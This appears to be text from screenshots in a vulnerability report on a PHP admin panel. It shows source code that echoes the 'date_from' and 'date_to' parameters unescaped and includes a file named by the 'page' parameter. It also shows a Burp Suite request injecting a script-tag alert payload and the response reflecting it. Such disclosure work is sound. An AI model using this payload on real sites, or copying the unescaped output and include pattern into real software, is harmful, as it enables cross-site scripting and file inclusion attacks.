 index.php
6 <div class="wrapper">
7 <?php require_once('inc/topBarNav.php') ?>
8 <?php require_once('inc/navigation.php') ?>
9 <?php if($_settings->chk_flashdata('success')): ?>
10 <script>
11 alert_toast("<?php echo $_settings->flashdata('success') ?>"
,'success')
12 </script>
13 <?php endif;?>
14 <?php $page = isset($_GET['page']) ? $_GET['page'] : 'home';
?>
15 <!-- Content Wrapper. Contains page content -->
16 <div class="content-wrapper pt-3" style="min-height:
567.854px;">
17
18 <!-- Main content -->
19 <section class="content text-dark">
20 <div class="container-fluid">
21 <?php
22 if(!file_exists($page.".php") && !is_dir($page)){
23 include '404.html';
24 }else{
25 if(is_dir($page))
26 include $page.'/index.php';
27 else
28 include $page.'.php';
29
30 }
31 ?>
32 </div>
33 </section>
index.php
1 <?php if($_settings->chk_flashdata('success')): ?>
2 <script>
3 alert_toast("<?php echo $_settings->flashdata('success') ?>",
'success')
4 </script>
5 <?php endif;?>
6 <?php
7 $from = $_GET['date_from'] ?? date("Y-m-d", strtotime(date("Y-m-d"
)." -1 month"));
8 $to = $_GET['date_to'] ?? date("Y-m-d");
9 ?>
10 <div class="card shadow mb-3">
11 <div class="card-header">Filter Report</div>
12 <div class="card-body">
13 <div class="container-fluid">
14 <form action="" id="filter-report">
15 <div class="row align-items-end">
16 <div class="col-lg-4 col-md-4 col-sm-12
col-xs-12">
17 <label for="date_from">From</label>
18 <input type="date" class="form-control
rounded-0" id="date_form" name="date_from"
value="<?= $from ?>">
19 </div>
20 <div class="col-lg-4 col-md-4 col-sm-12
col-xs-12">
21 <label for="date_to">To</label>
22 <input type="date" class="form-control
rounded-0" id="date_form" name="date_to"
value="<?= $to ?>">
23 </div>
192.168.119.1/php-sscdms/admin/login.php
192.168.119.1 says
9455
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://192.168.119.
Request
Pretty Raw Hex
GET /php-sscdms/admin/?date_from=&date_to=
"<><ScRiPt>alert(9455)</ScRiPt>&page=reports HTTP/1.1
2 Host: 192.168.119.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=d6h0obl2bj6akj56nvpkns94kk
9 Connection: close
10 Referer: http://192.168.119.1/php-sscdms/admin?
11
12
Response
Pretty Raw Hex Render
</label>
295 <input type="date" class="
form-control rounded-0" id="
date_form" name="date_from" value="
">
296 </div>
297 <div class="col-lg-4 col-md-4
col-sm-12 col-xs-12">
298 <label for="date_to">
To
</label>
299 <input type="date" class="
form-control rounded-0" id="
date_form" name="date_to" value=""<
>
<ScRiPt>
alert(9455)
</ScRiPt>
">
300 </div>
301 <div class="col-lg-4 col-md-4
Inspector
Request Attributes
Request Query Para
Request Body Param
Request Cookies
Request Headers
Response Headers